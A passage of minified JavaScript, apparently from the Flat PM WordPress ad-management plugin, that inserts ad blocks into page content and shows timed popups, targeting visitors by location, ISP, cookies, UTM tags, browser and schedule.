f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var 